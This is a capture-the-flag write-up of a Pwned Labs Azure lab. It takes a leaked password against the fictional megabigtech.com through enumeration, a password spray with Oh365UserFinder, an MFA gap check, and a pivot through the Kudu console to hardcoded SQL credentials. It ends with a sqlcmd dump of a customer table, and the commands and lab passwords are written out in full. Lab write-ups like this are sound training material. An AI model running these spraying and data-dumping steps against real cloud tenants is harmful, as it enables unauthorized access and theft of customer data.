Pwned Labs - Azure Recon to Foothold and Profit
Abusing leaked credentials for enumerating Azure environment to gain a foothold and extract sensitive information.
Target Endpoint:
https://pastebin.com/ZfqZdpX8
Scenario
Mega Big Tech, a leading player in the Tech development industry, has recently transitioned to a hybrid cloud model. They maintain a robust on-premise Active Directory domain while leveraging the capabilities of Azure cloud services. Given their prominence in the tech sector, they are acutely aware of potential cyber threats and are keen on fortifying their defenses. Your team, renowned for its expertise in cybersecurity, has been approached by Mega Big Tech to conduct a comprehensive penetration test on their infrastructure. we have only been given the domain name megabigtech.com, with this information we will have to enumerate as many assets as possible and manage to get in into Mega Big Tech infrastructure.
Lab Prerequisites
- Basic Windows command line knowledge
Learning Outcomes
- Unauthenticated and authenticated Azure enumeration
- Utilizing red team tooling to confirm valid credentials and gain a foothold
- Entra ID user, group, role and RBAC enumeration
- Azure App Service Web App enumeration
- Leveraging Kudu diagnostic site for lateral movement
- Familiarity with the sqlcmd utility
Leaked Credentials

Looking at the target endpoint we see what looks to be a password.
Lets get more information on the target megabigtech.com
Unauthenticated and authenticated Azure enumeration

Below we can see that megabigtech.com is Managed and we get the Tenant ID using AADInternals.

We can do the same using Powershell and the AADInternals Module.
In a Powershell terminal:
1
2
3
Install-Module AADInternals
Import-Module AADInternals
Get-AADIntTenantID -Domain `megabigtech.com`
What we have thus far:
- Password:
MegaDev79$ - Domain:
megabigtech.com - Tenant:
2590ccef-687d-493b-ae8d-441cbab63a72
This is not enough to get initial access. Lets find something that will get us a foothold.
Lets look further at possible publicly available endpoints we can target using AZSubEnum.
Lets install AzSubEnum:
1
2
3
sudo git clone https://github.com/yuyudhn/AzSubEnum
cd AZSubEnum
pip3 install -r requirements.txt
Now we can use the tool.
1

sudo python3 azsubenum.py -b megabigtech.com --thread 19
Here we find two results:
megabigtech.azurewebsites.commegabigtech.scm.azurewebsites.com
Using Microsoft as reference, having an azurewebsites.com TLD means that this is a WebApp hosted on Azure.
Lets go to the website and see what we find.

On the website we can see the email format the company uses name.surname@megabigtech.com along with 4 possible users.
- Yuki Tanaka
- Yamamoto Sota
- Takashi Hina
- Kato Sara
This gives us a list of possible email addresses:
yuki.tanaka@megabigtech.comyamamoto.sota@megabigtech.comtakahashi.hina@megabigtech.comkato.sara@megabigtech.com
Utilizing red team tooling to confirm valid credentials and gain a foothold
Let’s create a emails.txt file with these emails.

Now we use Oh365Userfinder to see which of these accounts are valid.
1
python3 oh365userfinder.py -r emails.txt
Here we confirm the user yuki.tanaka@megabigtech.com exists within the megabigtech.com domain.
Lets revise what info we have thus far:
- Password:
MegaDev79$ - Domain:
megabigtech.com - Tenant:
2590ccef-687d-493b-ae8d-441cbab63a72 - User:
yuki.tanaka@megabigtech.com

Let’s see if the password is a match for Yuki using Oh365UserFinder again.
We remove the other emails from emails.txt and only leave yuki.tanaka@megabigtech.com in the list.
1
python3 oh365userfinder.py -p MegaDev79$ --pwspray --elist emails.txt
We have a match!
Now we need to see if Yuki has MFA enabled on his account before logging in.
We will use MFASweep to test this.
1
2
3
4
sudo git clone https://github.com/dafthack/MFASweep
cd MFASweep
pwshl
Import-Module MFASweep.ps1
Now we can run MFASweep to test for MFA.
1
Invoke-MFASweep -Username yuki.tanaka@megabigtech.com -Password MegaDev79$

Here we can see MFA Gaps for both the Graph and Management API’s with the account yuki.tanaka@megabigtech.com
Now we can authenticate and enumerate further.
We connect with Connect-AzAccount and input Yuki’s credentials.

Now we can run Get-AZContext
We are authenticated as yuki and have subscription id and tenant id.
Entra ID user, group, role and RBAC enumeration
Whenever we get access as a user we need to enumerate which groups the user is a part of, which permissions or roles they have and what resources they have access to.
1

Get-AZRoleAssignment -scope "/subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94" | Select-Object DisplayName, RoleDefinitionName
We see Yuki has the Website Contributor role. We can see the permissions for this built-in role here
Lets see which groups Yuki belongs to.
1

Get-MgUserMemberOf -userid "yuki.tanaka@megabigtech.com" | Select * From -ExpandProperty additionalProperties | Select-Object {$_.AdditionalProperties["displayName"]}
We see Yuki is part of the webApp_Dev group.
Yuki’s role is primarily focused around Webapps. Lets see all the WebApps Yuki has access to.
Azure App Service Web App enumeration
1

Get-AzWebApp
Here we see two WebApps:
megabigtechdevapp23.azurewebsites.netmegabigtechdevapp23.scm.azurewebsites.net
Going to the first one does not show much so pivoting from here is not likely.

Lets move to the SCM (Source Code Management) site. SCM uses KUDU which you can learn more about here.
Leveraging Kudu diagnostic site for lateral movement
We can log into the KUDU instance as Yuki:

Straight away we see a “Debug Console” that gives us the option for CMD or Powershell

Using CMD or Powershell we can list the items in the directory. Here we find a Powershell script called List-AzureSqlTables.ps1 which looks very interesting. Using CMD we can use the following command to get the contents of the script.
1
type List-AzureSqlTables.ps1
Here we find hardcoded credentials!
Now we have DB Credentials:
- Server:
megabigdevsqlserver.database.windows.net - User:
dbuser - Pass:
V%#J3c5jceryjcE - DB:
customerdevneddb
Familiarity with the sqlcmd utility
Lets connect from out machine and see what is inside this DB.
Using SQLCMD we can run the command to connect to the DB.
1

sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P V%#J3c5jceryjcE
But we are denied access by ip address. Well, luckily for us we have access to a terminal on Megabigtech infrastructure within the context of KUDU. So lets use it.
Some quick googling gives us the query to run to list the Tables within the DB.
"SELECT TABLE_SCHEMA, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';"
So lets input the whole command into the terminal:
1

sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P V%#J3c5jceryjcE -d customerdevneddb -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE'"
Here we can see a table called CustomerData. Very interesting.
Lets dump the contents of this table with the query "SELECT * FROM CustomerData".
1

sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P V%#J3c5jceryjcE -d customerdevneddb -Q "SELECT * from CustomerData"
And we have all the customer information including the flag for this challenge.
To take on this challenge yourself join the great people at PwnedLabs.